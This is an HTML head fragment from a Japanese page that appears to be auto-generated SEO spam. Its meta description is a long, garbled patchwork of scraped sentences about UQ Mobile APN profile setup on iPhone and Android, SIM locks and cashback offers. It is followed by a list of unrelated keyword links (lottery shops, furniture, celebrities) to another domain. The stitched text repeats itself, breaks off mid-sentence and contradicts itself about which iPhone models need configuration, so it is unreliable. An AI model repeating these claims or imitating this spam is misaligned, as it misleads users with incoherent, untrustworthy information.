" />
<!-- OptimizePress SEO options end -->

<link rel="shortcut icon" href="http://scribepoint.jp/wp-content/uploads/2015/03/sp89_red.ico" />

<!-- All In One SEO Pack 3.6.2[513,568] -->
<meta name="description"  content="⇒UQモバイルでauのiPhoneを使う時に実施した「プロファイル更新」の体験記, So-net光（auひかり）からのキャッシュバックはいつもらえるか？「So-net De 受取サービス」体験記. UQモバイルのAPN設定を分かりやすくイラストを使って解説しています。iPhone、Androidスマホで設定方法が違います。それぞれの設定方法も解説しています。APN設定は言葉が難しく感じますが、やっていることはカンタンなんです。 携帯会社の回線以外だと「Wi-Fi」に接続するのが一般的ですよね。, 「Wi-Fi」でインターネットに接続して、「プロファイル」をインストールしましょう。, なお、他社のプロファイルが設定されている場合は、事前に、他社のプロファイルを削除する必要があります。, 「このWebサイトは”設定”を開いて構成プロファイルを表示しています。」が表示された場合は、「許可」をタップ。, 設定画面の上のほうに「プロファイルがダウンロードされました」と書かれています。 私がUQモバイルに乗り換えた際に、一番わかりにくかったAPNの設定の要否について、説明します。, UQモバイルのサポートセンターに電話で問い合わせた結果をまとめると、以下の通りです。, ※別のページで、プロファイル更新の具体的なやり方や体験記について詳しく紹介しています。 (「P20 liteのSIMフリー版」の場合。他の機種の場合は多少異なるかもしれません。), APN手順書に「赤のPDFアイコン」が表示 「こんなものがあるよ」、という感じで理解していただけますと、幸いです。, ちなみに、「APN設定」は「ネットワーク設定」と呼ばれることもあります。 SIMのみの+MNPの方は →ほぼ作業はありません(選択するだけ)。, これで設定が完了です。 iPhone 8以前の機種であればAPN設定は不要で、SIMカードを挿入するだけでデータ通信が可能になります。 プロファイル削除が必要なケース. APNとは「Access Point Name」（アクセスポイント名)の略です。 アクセスポイントというのは、スマホとインターネットを接続するための「中継地点」を意味します。携帯電話会社はそれぞれAPNを持ち、そこから自社のスマホのユーザーをインターネットに接続してい … iPhone端末に他社のプロファイルが設定されたままだと、UQモバイルのAPN設定を新しくすることができません。 上記でも少し触れていますが、以下の機種はAPN設定が不要なので、SIMカードを挿し込んだ時点で初期設定は完了となります。 現時点（ 2020年6月 ）でAPN設定が不要なiPhoneシリーズは以下の通りです。 ※ 定期的に確認はしていますが、公式側で突然仕 … 現在使っているiPhoneでUQモバイルに乗り換えをするとき、新しいデータ回線に接続するため、プロファイルの設定を行う必要があります。今回はiPhoneでのプロファイルのインストール方法やAPNの設定方法などを中心に、設定の手順を解説します。 私はUQモバイルの正規販売代理店のリンクライフ（LinkLife）で、ファーウェイ（HUAWEI）の格安スマホ... このページではUQモバイルに契約（申し込み）してからキャッシュバックを受け取るまでの間に、私が実際に体験した... UQモバイルの正規代理店（リンクライフ）で契約する時に、ガラスコーティングシートのオプションを付けるかどうかで... UQモバイルの公式サイトで、最新の動作確認端末一覧がリリースされていますが、iPhoneとAndroidがごち... スマホが出始めの頃は、スマホ本体が一括0円というのが当たり前の時代もありましたが、最近はiPhoneを含めて全... 2020年3月13日より、UQモバイルの公式サイトからの申し込みで、10,000円のキャッシュバックがもらえる... UQモバイルの広告を見ていると、1,980円とか1,480円という金額が目立ちますが、実際に支払う金額は違いま... 今までUQモバイルの「ぴったりプランS」に契約していましたが、2019年10月1日からスタートした「スマホプラ... 今日は20日なので、UQモバイルから「UQ mobileサービスご利用金額のご案内（自動送信メール）」がメー... 私の持っているauのiPhone6を例に、UQモバイル乗り換えまでの流れを具体例や体験を交えながら紹介していき... UQモバイル代理店リンクライフで契約するとキャッシュバックがいつもらえるか？【2020年版】, UQモバイル　SIMのみ購入で10,000円のキャッシュバックってどういう意味なの？. 4.1 ・iPhone7で使えない機能; 4.2 ・iPhone7で使える機能 【2020年11月】UQモバイルキャンペーン公式限定ページ10000円貰うキャンペーン！還元額はトップの公式, UQモバイルキャンペーン2020年11月1日｜UQモバイルキャンペーン公式限定ページでは1万円特典や端末割引｜ゲオのiPhone8が売り切れ｜公式の強みはiPhoneの取り扱いや口座振替対応また、入金時期が早い点などがあります。UQモバイルキャンペーンは公式が1番人気となっております。, UQモバイルでiPhoneを使うためにはプロファイルのインストールが必要です。これは、androidの「APN設定」に該当します。, iPhoneのプロファイルは正式には「APN構成プロファイル」と呼ばれているファイルです。, 「APN構成プロファイル」とは、iPhoneやiPadといったiOS機器で、携帯電話回線によるモバイルデータ通信を行うための設定ファイルです。, iOSには、XML形式のファイルを読み込んで、機能制限やWi-Fi、VPN、電子メール関連などを設定できる「構成プロファイル」という仕組みが用意されています。, 構成プロファイル用のファイルの中でも、モバイルデータ通信で、接続窓口である「APN」を設定するためのプロファイルを「APN構成プロファイル」と呼んでいます。APN とは「Access Point Name」の略称です。, 日本国内で携帯電話事業者から販売されているiPhoneでは、APN情報を設定画面から操作できないようになっています。APNに関する情報を変更するには、APN構成プロファイルを読み込ませるという方法が主要な手段になります。, APNとは、携帯情報端末などを携帯電話ネットワークに接続してデータ通信を行う際に必要となる、接続先を指定する文字列のことです。, 家庭のパソコンなどからインターネットに接続する際のプロバイダの設定に当たるもので、各種のネットワークサービスやインターネットへの接続を提供する、自分の契約した事業者の識別名を設定します。, iPhoneの場合、日本国内で販売されている端末はAPN設定画面に直接アクセスすることができないようになっています。ですからAPN設定を変更するには、設定プロファイルをダウンロード・インストールする必要があります。, http://www.uqwimax.jp/support/mobile/guide/apn/UQmobile.mobileconfig, 現在のところはこの４機種が公式に動作確認されているiPhoneです。iPhone7については現在のところ動作確認がされておりませんが、UQモバイルでもiPhone7は動作します。, ただ注意点がありSIMカードはVoLTE対応のマルチSIM(VoLTEプラン用)でなければいけません。iPhone7はnano SIMを使うことが出来ますが、iPhone7で使用するにはVoLTE対応のマルチSIMを選択しなければ、音声通話が出来なくなります。, UQモバイルでiPhone7を使う場合、テザリングは使用できません。これはUQモバイルの対応待ちで正式にiPhone7がUQモバイルの対応機種になれば、その時は動作出来る見込みです。, iPhone７のインストールするプロファイルは、iPhone 6/6 Plus/6s/6s Plus/SEと同じ方のものを使います。 今日は「UQモバイルでのAPN設定」をiPhone、Androidそれぞれについて、徹底解説しますよ。, UQモバイルでスマホを買った場合は、APN設定は不要ですが、 http://www.uqwimax.jp/support/mobile/guide/apn/UQmobile_2.0.mobileconfig, プロファイルのインストール後にWi-FiをOFFにしてアンテナピクトが立てばAPN設定完了です。, 電波の立ちや「通信検索中」といった表示が出た時は「機内モードON→OFF」または、「再起動」をすれば新しい電波をキャッチします。, UQモバイルを解約して、DMMモバイルや楽天モバイルやマイネオなど別の格安SIMに乗り換える場合は、UQモバイルの構成ファイルを削除しなければなりません。, iPhoneは1つしか設定できないので、削除をしないで次の格安SIMを挿し、再度インストールをしようとすると、「削除してください」といったメッセージが出ます。, 「SIMフリー」とは、どこの会社のSIMカードでも使える端末のことです。「SIMが『自由』に使える」ということから、「SIMフリー（端末）」と呼ばれています。, SIMフリーという言葉は、「SIMフリースマホ」のように「スマホ」に関連して使われることが多いですが、タブレットやガラケー、モバイルルーターにも使われます。, 大手携帯キャリアがなぜ、端末にSIMロックをかけているのかというと顧客の囲い込みをするためです。, 端末にSIMロックをかければ、ユーザーは自社以外のSIMを使えません。これにより、端末に「自社のSIMカードしか使えない」という制限をかけているのです。, また、大手携帯キャリアは「2年縛り」と呼ばれる2年契約が一般的です。2年以内に解約をすると違約金が発生します。また、端末に毎月割をかけることで、2年以内に解約すると割賦の残債が発生します。2年縛りは「プラン」と「端末」の両方に制約を課しているのです。, この「SIMロック」＋「年縛り」のコラボが大手携帯キャリアの最強の囲い込み戦略となっていたのです。, SIMロックとは、ドコモ、ソフトバンク、auの大手携帯キャリア3社が、自社の契約者を他のキャリアに流出させないために設定したものです。, 3社は、iPhoneの本体価格を大幅に下げる代わりに、ユーザーと2年契約を結び、顧客を長期に渡って確保していました。これに対し、SIMフリー端末は、契約から2年以内でもキャリアを乗り換えられるため、顧客流出につながります。, 顧客流出を防ぐために考案されたのが、SIMロックでした。SIMロックされた端末を「キャリア版」と呼ぶのはこのためです。, これでは、iPhoneの最新機種を手軽に購入することができず、applestoreではSIMフリー機種が販売されていいます。SIMフリー版の登場によりキャリアで契約しなくても端末だけ手軽に購入できるようになったのです。, 2015年5月以降のiPhoneは「SIMロックを解除した状態で販売すること」が総務省によって義務化されています。その背景には、UQモバイルなどの格安SIM業者の「MVNO」を通信業界に参入しやすくする目的があるとされています。, MVNOは「Mobile Virtual Network Operator（仮想移動体通信事業者）」の略で、携帯電話の通信インフラを他社から借りて、格安でユーザーに提供している事業者のことです。, MVNOが販売しているSIM（格安SIM）を挿入した端末は、大手携帯キャリアのSIMと比べて低価格でかつ契約の縛りも少ないため、安くiPhoneを利用したい人にとっては非常に便利です。, 政府は通信費が高額となっている業界の活性化とともに、2020年の東京オリンピック開催によって海外からの観光客が増えることを見越し、安く使えるMVNOの活性化を急いでいます。このため、SIMロック解除の義務化へ踏み切ったのです。, オリンピック開催の時には、多くの外国人観光客が訪れる事が予想され、その滞在日数も一般的な観光と較べて長期になるはずです。, この時、格安SIMを販売するMVNOが活性化してると、外国人観光客にとっても滞在中SIMを入れ替えるだけで、さくっと安く使えるMVNOが充実してて選べる事となり利便性が高まります。, UQモバイルでは、iPhoneのSIMフリー版は全機種使えるようになっております。例えば、iPhone8は使えてiPhone8 Plusは使えないということはありません。, スマートフォンやタブレットには「SIMロック」と「SIMフリー」のものがあります。他社のSIMカードが利用できないよう制限をかけているものがSIMロック端末、制限をかけていないものがSIMフリー端末です。, 携帯電話会社で販売している端末は全てSIMロックがかかっていますが、SIMフリーはそもそもSIMロックがかかっていない状態なのでSIMロック解除なしで使えます。, ドコモ版、ソフトバンク版iphoneは、iPhone 5s、iphone6、iphone6 Plusの3種類が動作確認に入っておりません。最新機種のiphone X/XS/XRなどはドコモ版、ソフトバンク版、au版、SIMフリー版などはどこも動作確認に入ってます。, UQモバイルでiPhoneのSIMフリー版を使う場合、「データ通信」「通話」「SMS」「テザリング」は対応していますが、○○○○@uqmobile.jpのUQモバイルキャリアメールアドレスの使用はできません。, UQモバイルで使うiPhoneのSIMフリー版は、applestoreで購入します。, メルカリやラクマやヤフオクなどには、iPhoneのSIMフリー版が出品されています。アップルストアは定価販売で値引きありませんが、オークションは個人出品なので実際の相場よりも安く購入できる場合があります。, 未着トラブルなどが心配されますが滅多にありません。評価で良いが多い出品者はまず詐欺などはしません。あとは新品未使用品を購入すれば間違いないです。, 中古品は、写真で見えない傷や汚れ匂いなどがある場合がありますので、リスクがあります。, また、ドコモ版、ソフトバンク版はSIMロック解除すればSIMフリー端末となります。au版はSIMロック解除なしで使えます。SIMフリー版がない場合や高い場合はキャリア版も探してみましょう。, iPhone X がオンラインのアップルストアから姿を消し、購入不可能となりました。売り切れや再入荷待ちというわけではなく完全に販売を中止しました。, 現在は、に iPhone XS や iPhone XS Max や iPhone XR が購入可能ですので、iPhone X の代替えとしては、これらの最新機種を購入することになります。, なぜ、iPhone 7 や iPhone 8 などの販売は継続されているのに、iPhone X だけが販売されていない状況となっているのかと言いますiPhone X と iPhone XS の価格差がほとんどない状態になるため、価格のバランスが崩れるので販売を取りやめたからです。, もちろん iPhone XS をガッツリ売りたいので旧機種は買ってほしくないという気持ちもあることが考えられます。, キャリア版のiPhoneはいずれか3つの方法でSIMロック解除する手間があります。, 契約や修理などと同じように、店が混んでいるとかなり待たされるのが困ったところですが、処理にはさほど時間が掛かりません。, NTTドコモの場合は、携帯電話から局番無しの151に電話を掛けてSIMロック解除を申し込むことができます（手数料は3000円）。, キャリアのウェブページから自分で手続きする場合には、費用はかかりません。また自宅でもできるので、時間もかからないのが嬉しいポイントです。, 日本で販売されているiPhoneは、1台でNTTドコモ、au、ソフトバンクのネットワークすべてに対応しています。これはSIMフリー版でもキャリア版でも仕様は変わりません。, 最大の違いは、SIMロックの有無です。キャリア版のiPhoneには、購入した通信会社でしか使えないようにSIMロックが掛けられています。, 一方、SIMロックが掛かっていないSIMフリー版は、購入当初から好きな通信会社のSIMを使えます。, iphone最新機種を大手のキャリアで購入する場合は契約プランによって、2年間の継続が必要です。途中で解約した場合には違約金が発生しますが、違約金の額は9500円と少なくはありません。 APN設定とは、iPhoneでUQモバイルのデータ通信ができるようにするための設定です。 ただし、機種によってAPN設定が不要な場合もあります。 ＜機種別のAPN設定要否＞ iPhone APN設定 要否; 6S・6S Plus SE（第1世代） 7・7 Plus 8・8 Plus SE（第2世代） 不要: X・XR XS・XS Max 11・11Pro・Max: 必要 . 該当のプロファイル(「APN」)をタップ。 でも、その前に朗報です。UQモバイルで、スマホを購入した場合は、設定は要らないのです。, 先ほども、チラッと書いていましたが、 僕も別の機会で「APN設定」をしたのですが、1～3分もあれば出来ちゃいました。, この記事では、「APN設定とは何？」と「APN設定の仕方」を画面とイラストを使って、機械が苦手な人にも分かりやすく理解出来るように、作成しました。, UQモバイル「20GB･3,980円」の新プランを発表！(10/28) 他の会社で買ったスマホや、SIMフリースマホで、UQモバイルを利用する場合、APN設定が必要です。, 実はカンタンなんですよ。 UQモバイルのiPhoneとAndroidそれぞれのAPN設定手順とAPN設定がうまくいかない場合の対処法を紹介しています。UQモバイルのAPN設定方法を知りたい人やうまく設定できなくて困っている人はぜひ参考にしてください。 それと同じです。, APN設定（チャンネルにつなぐための設定）は、iPhoneとAndroidで作業方法が異なります。, iPhoneの場合は、「プロファイル」というものをインストールするだけで、APN設定が完了します。, 「プロファイル」をインストールする前は、まだUQモバイルの回線に接続していない状態です。, そのため、携帯会社の回線以外でインターネットに接続する必要があります。 お客さまのご利用いただくスマートフォンによっては、apn設定の欄に「mcc」や「mnc」の入力を求められる場合があります。 入力を求められた場合は、以下の設定をお試しください。 ・mccの入力値 ： 440 ・mncの入力値 ： 51. その部分をタップします。, UQモバイルのプロファイルのインストール画面が表示されます。 いまご自身が使っているスマホをそのままUQモバイルで使えば端末代もかからないので、初期費用が安く済むので、もっと... https://simfree123.jp/wp-content/uploads/2020/01/uqlogo2.png. 契約後、UQモバイルから送付されてきたマニュアルの「手順①」（参考資料として下に掲載しました）に記載されている、. UQモバイルでiPhoneを使うには、事前にプロファイル設定が必要な場合があります。スムーズに設定をするには、手順や注意点などを知っておくことが大切です。プロファイルの設定方法やポイントを把握して、UQモバイルでiPhoneを使いましょう。 iPhone12用のSIM契約 . UQモバイルでiPhoneを使うには、事前にプロファイル設定が必要な場合があります。スムーズに設定をするには、手順や注意点などを知っておくことが大切です。プロファイルの設定方法やポイントを把握して、UQモバイルでiPhoneを使いましょう。 基本的に2パターンです。, APN手順書に「設定不要」と書かれている auとUQの価格比較を図で！＞, リモコンで、「日テレ」に接続する方法は、「『4チャンネル』のボタンを押す」ですよね。, この段階では、さっと読み流してください。 そして、機種ごとの「APN手順書」の欄をご覧ください。（「APN手順書」の見方は、すぐ下で書いています）, 「APN手順書」に書かれている内容で、作業内容が異なります。 →【A】の「会社名選択」か、【B】の「手動設定」のどちらか。, PDFアイコンをタップすると、それぞれの機種の「APN設定」の作業方法が、書かれていますよ。, UQモバイルでは機種ごとに設定方法が書かれていますが、ここでは、一般的な「APN設定」の設定方法をご紹介します。, APN設定画面で「UQ mobile」があらかじめ選択肢に入っていれば、そちらを選択してください。, リモコンで「UQ mobile」のボタンを押して、「UQ mobile」につなげるイメージですね。, また、「UQモバイル」の選択項目はあるけど、一部修正や追加が必要な機種もあります。その機種も手動設定が必要です。, 「UQモバイルでのAPN設定。3分間の作業だけ！iPhone、Androidそれぞれ解説」についてざっくりまとめると、こんな感じですね。, これからもUQモバイルを検討されている方に、UQモバイルのプランやメリット・デメリットなどをどんどん発信していきます。, 「UQモバイルマニア」からUQモバイルにて申し込みをしていただくと、最大6,000円キャッシュバックがあります！ UQ mobile（モバイル）の公式サイトです。SIMフリー製品のネットワーク（APN）設定方法。au 4G LTEに対応した安心・信頼のUQmobile。あなたにピッタリくるスマホ。格安スマホ、格安SIMな … UQモバイルでセット購入した端末は iPhone・AndroidともにAPN設定が要りません 。 SIMカードを挿すだけですぐに使えるようになります。 APN設定は難しくありませんが、どうしてもする自信がない人はセット端末も検討してください。 3.1 iPhone 5/5s/5cの場合; 3.2 iPhone 6/6 Plus/6s/6s Plus/SE/7/7 Plus/8/8 Plus/X/XS/XS Max/XR/11/11 Pro/11 Pro Max; 4 UQモバイルのSIMでiPhone7は使える？. wデータ高速＋音声通話プランなら1年間の継続縛りで済みます。, iPhoneのSIMフリー版は人気のある機種が多いです。フィーチャー・フォンでも人気のある機種は、プレミアが付くことがありましたが、iPhoneでも人気のある機種は、高く買い取ってもらえることが多いです。, 機種にもよりますがSIMフリー版のiPhoneは、SIMロックのかかっているiPhoneよりも、5000円くらい高く買い取ってもらえることがあります。, キャリア版iPhoneを契約すると月額の通信費用が高くなります。UQモバイルは毎月2,000円前後で利用できますが、キャリア版は毎月5,000円以上の通信料金が発生します。, 毎月3,000円の差額は1年間で36,000円になり、大きなインパクトがあります。, ユーザは自由に携帯電話会社の変更ができます。SIMフリー端末では、UQモバイルからdocomoへ、UQモバイルからワイモバイルへなどと容易に乗り換え可能となります。, SIMフリー版iPhoneをUQモバイルと組み合わせて使う場合、UQモバイルの「○○○○@uqmobile.jp」といったキャリアメールがiphone8以降の最新機種は利用できません。, iPhoneでメッセージングアプリの「LINE」を使う場合にも制限があります。LINEのID検索をするために必要な年齢確認が、LINEが提供している格安SIM「LINEモバイル」「ワイモバイル」以外の格安SIMでは実行できません。, これは、LINEの年齢確認が大手携帯電話会社のオンラインアカウントを利用しているためです。, SIMフリー版のiPhoneでは、UQモバイルを使うために、UQモバイルの接続先情報が書き込まれた「構成プロファイル」のインストールが必要です。この作業をする手間や、事前にWi-Fi環境を用意しなければなりません。, キャリアでiPhone本体を購入して回線プランを契約すれば、端末割引サービスが適用されて、端末を購入する負担が少なくなりますが、SIMフリー版のiPhoneの場合は、端末割引サービスが受けられません。, キャリア版でiPhoneを契約した場合、初期費用がかなり抑えられる仕組みとなっております。スマートホン本体の料金は頭金が不要であるため、乗り換えや更新費用のみです。またNMPなどの利用によりキャッシュバックキャンペーンが適用されれば、初期費用は実質ゼロ円です。, さらにキャリア版では毎月の購入補助が付きます。いわゆる月々割というものです。キャリア版では通常24ヶ月かけてiPhone本体の料金を分割払いするのですが、その割賦に対して購入補助が毎月3,000円以上つきます。2年間で実に8万円弱の割引がされるのです。, そのため、元々10万円近いiPhoneが最終的に2万円以下と破格の本体代金になります。, SIMフリー版のiPhoneは端末代金を割引なしで一括で購入する形になります。最新のiphoneの端末代金は10万円以上と決して安いものではなく、人によっては貯金を崩さなければならないケースもあります。, 次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。, iPhone 6/6 Plus/6s/6s Plus/SE/7/7 Plus/8/8 Plus/X/XS/XS Max/XR/11/11 Pro/11 Pro Max, UQモバイルで使えるiPhoneのSIMフリー版発売理由1：大手携帯キャリアによるSIMロック, UQモバイルで使えるiPhoneのSIMフリー版発売理由2：SIMロック解除の義務化, UQモバイルでiPhoneのSIMフリー版を使うメリット1：SIMロック解除が不要, UQモバイルでiPhoneのSIMフリー版を使うメリット5：UQモバイルからの乗り換えも自由に選べる, UQモバイルでiPhoneのSIMフリー版を使うデメリット1：キャリアメールが使えない, UQモバイルでiPhoneのSIMフリー版を使うデメリット2：LINE年齢認証ができない, http://www.uqwimax.jp/support/mobile/guide/apn/UQmobile_2.0.mobileconfig, プロファイルのインストールはインターネット経由でおこないます。Wi-Fiなどに接続してから行います。一番最初にiPhoneのAPN設定はアプリをインストールするので必ずWi-Fi環境が必須となります。, ご利用される端末から、ブラウザ（safari）で以下のURLにアクセスしてください。, プロファイルをインストールする画面が開きますので、「インストール」をタップしてください。, パスコードが設定されている場合、パスコードの入力が必要となります。お手持ちの端末で設定しているパスコードをご入力ください。, プロファイルのインストールはインターネット経由でおこないます。Wi-Fiなどに接続してからおこなってください, Apple pay対応（おサイフケータイ）：ドコモID、QUICPay、モバイルSuica, UQモバイルAPN設定iPhone・android！APN不要な端末もあり！プロファイルインストール. しかし、UQモバイルでは、iPhone 8以前の機種と第2世代iPhone SEにおいてAPNの設定は不要です。これらの機種に限っては、UQモバイルのSIMカードをiPhoneに挿入するだけで通信が可能です。 APN設定が必要なiPhoneの機種  「インストール」をタップ。, この工程を含めた「UQモバイル」への乗り換え完全ガイドを作成しました！【パターン1/2/3】, UQモバイルの「プロファイル」をインストールする前に、他社のプロファイルがある場合、先に削除しておきましょう。（画像7枚）, 他社のプロファイルが表示されています。 関連するご質問. 1 UQモバイルiOS端末の設定方法; 2 APN設定とは？; 3 UQモバイルでのプロファイル設定方法. Copyright © 2017-2020 UQモバイルの全情報 All Rights Reserved. UQモバイルキャンペーン. UQモバイルiPhone SE2のAPN設定. これからUQモバイルのSIMを契約される方は、必ずUQモバイル公式サイトで契約しましょう。 新規で契約すると3,000円のキャッシュバックがもらえます。 UQ mobile（モバイル）の公式サイトです。iOS製品の設定方法(iOS9用）。au 4G LTEに対応した安心・信頼のUQmobile。あなたにピッタリくるスマホ。格安スマホ、格安SIMならUQmobile。 UQモバイルのAPN設定を分かりやすくイラストを使って解説しています。iPhone、Androidスマホで設定方法が違います。それぞれの設定方法も解説しています。APN設定は言葉が難しく感じますが、やっていることはカンタンなんです。  <a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AB%E3%82%B7%E3%83%A2wimax-%E3%82%AF%E3%83%BC%E3%83%AA%E3%83%B3%E3%82%B0%E3%82%AA%E3%83%95">カシモwimax クーリングオフ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E9%98%AA-%E5%AE%9D%E3%81%8F%E3%81%98%E5%A3%B2%E3%82%8A%E5%A0%B4-%E5%BD%93%E3%81%9F%E3%82%8B">大阪 宝くじ売り場 当たる</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9A%E5%B2%A1-%E5%B0%8F%E7%99%BE%E5%90%88">定岡 小百合</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E8%99%B9%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-%E3%81%82%E3%82%84%E3%81%8B-%E3%82%A4%E3%83%B3%E3%82%B9%E3%82%BF">虹プロジェクト あやか インスタ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%B8%8D%E8%A6%81%E5%AE%B6%E5%85%B7-%E5%BC%95%E3%81%8D%E5%8F%96%E3%82%8A-%E7%84%A1%E6%96%99">不要家具 引き取り 無料</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E-%E3%82%A4%E3%82%B1%E3%83%A1%E3%83%B3">津田健次郎 イケメン</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-iphone-%E5%AE%89%E3%81%84%E6%A9%9F%E7%A8%AE">Iphone 安い機種</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A0%B9%E8%B0%B7%E7%BE%8E%E6%99%BA%E5%AD%90-%E3%82%80%E3%81%95%E3%81%88">根谷美智子 むさえ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A4%A7%E9%98%AA-%E9%9B%91%E8%B2%A8%E5%B1%8B-%E5%A0%80%E6%B1%9F">大阪 雑貨屋 堀江</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-wimax-%E9%80%9A%E4%BF%A1%E9%87%8F%E3%82%AB%E3%82%A6%E3%83%B3%E3%82%BF%E3%83%BC">Wimax 通信量カウンター</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-2ch-%E5%8B%A2%E3%81%84-%E5%9C%B0%E4%B8%8B">2ch 勢い 地下</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E9%81%8B%E5%91%BD%E3%81%AE%E4%BA%BA">オクトパストラベラー 運命の人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9D%E3%81%8F%E3%81%98%E5%A3%B2%E3%82%8A%E5%A0%B4-%E3%81%A4%E3%81%8F%E3%81%B0">宝くじ売り場 つくば</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%A5%87%E8%A1%8C%E7%A8%AE-%E5%8E%9F%E5%9B%A0">奇行種 原因</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%B8%AD%E6%A3%AE%E6%98%8E%E8%8F%9C-2019">中森明菜 2019</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%9C%E3%83%BC%E3%82%B3%E3%83%B3%E3%82%BB%E3%83%97%E3%83%88-%E5%BA%83%E5%B3%B6">ボーコンセプト 広島</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BF%E3%83%96%E3%83%AC%E3%83%83%E3%83%88-%E6%A0%BC%E5%AE%89sim-%E3%83%87%E3%83%BC%E3%82%BF%E9%80%9A%E4%BF%A1%E3%81%AE%E3%81%BF">タブレット 格安sim データ通信のみ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%81%B8%E3%81%B0%E3%82%8C%E3%82%8B%E5%A5%B3%E3%81%AB%E3%81%AA%E3%82%8A-%E3%81%AA%E3%81%95%E3%81%84-7-%E8%A9%B1">選ばれる女になり なさい 7 話</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8B%E3%83%88%E3%83%AA-%E5%BA%97%E8%88%97%E5%8F%97%E3%81%91%E5%8F%96%E3%82%8A-%E5%89%8D%E6%97%A5">ニトリ 店舗受け取り 前日</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E8%84%9A%E4%BB%98%E3%81%8D%E3%83%9E%E3%83%83%E3%83%88%E3%83%AC%E3%82%B9-%E3%82%B7%E3%83%BC%E3%83%84">脚付きマットレス シーツ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%96%A2%E5%AE%B6%E5%85%B7-%E3%83%80%E3%82%A4%E3%83%8B%E3%83%B3%E3%82%B0%E3%83%86%E3%83%BC%E3%83%96%E3%83%AB">関家具 ダイニングテーブル</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8B%E3%83%88%E3%83%AA-%E3%83%99%E3%83%83%E3%83%89-%E8%B2%B7%E5%8F%96-%E7%A6%8F%E5%B2%A1">ニトリ ベッド 買取 福岡</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BD%8F%E5%8F%8B%E6%9E%97%E6%A5%AD-%E3%82%A4%E3%83%B3%E3%83%86%E3%83%AA%E3%82%A2%E3%83%95%E3%82%A7%E3%82%A2-%E4%BA%88%E7%AE%97">住友林業 インテリアフェア 予算</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%81%BF%E3%81%AA%E3%81%A8%E3%81%BF%E3%82%89%E3%81%84-%E3%83%87%E3%83%91%E3%83%BC%E3%83%88">みなとみらい デパート</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%86%E3%83%AC%E3%83%AF%E3%83%BC%E3%82%AF-%E3%82%A4%E3%83%B3%E3%83%86%E3%83%AA%E3%82%A2-%E4%B8%80%E4%BA%BA%E6%9A%AE%E3%82%89%E3%81%97">テレワーク インテリア 一人暮らし</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B4%A5%E7%94%B0-%E5%AF%9B%E6%B2%BB">津田 寛治</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%9B%91%E8%B2%A8%E5%B1%8B-%E9%80%9A%E8%B2%A9-%E5%AE%89%E3%81%84">雑貨屋 通販 安い</a>,
" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://scribepoint.jp/#organization","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント","sameAs":[]},{"@type":"WebSite","@id":"https://scribepoint.jp/#website","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント","publisher":{"@id":"https://scribepoint.jp/#organization"}},{"@type":"WebPage","@id":"https://scribepoint.jp/4na6okn3/#webpage","url":"https://scribepoint.jp/4na6okn3/","inLanguage":"ja","name":"uqモバイル apn設定 iphone","isPartOf":{"@id":"https://scribepoint.jp/#website"},"breadcrumb":{"@id":"https://scribepoint.jp/4na6okn3/#breadcrumblist"},"datePublished":"2020-10-30T16:02:20+09:00","dateModified":"2020-10-30T16:02:20+09:00"},{"@type":"Article","@id":"https://scribepoint.jp/4na6okn3/#article","isPartOf":{"@id":"https://scribepoint.jp/4na6okn3/#webpage"},"author":{"@id":"https://scribepoint.jp/matsubara/#author"},"headline":"uqモバイル apn設定 iphone","datePublished":"2020-10-30T16:02:20+09:00","dateModified":"2020-10-30T16:02:20+09:00","commentCount":0,"mainEntityOfPage":{"@id":"https://scribepoint.jp/4na6okn3/#webpage"},"publisher":{"@id":"https://scribepoint.jp/#organization"},"articleSection":"未分類"},{"@type":"Person","@id":"#person","name":"松原　肇","sameAs":[],"image":{"@type":"ImageObject","@id":"https://scribepoint.jp/#personlogo","url":"https://secure.gravatar.com/avatar/315b8a87fa085d19e6a859a682f4c08d?s=96&d=mm&r=g","width":96,"height":96,"caption":"松原　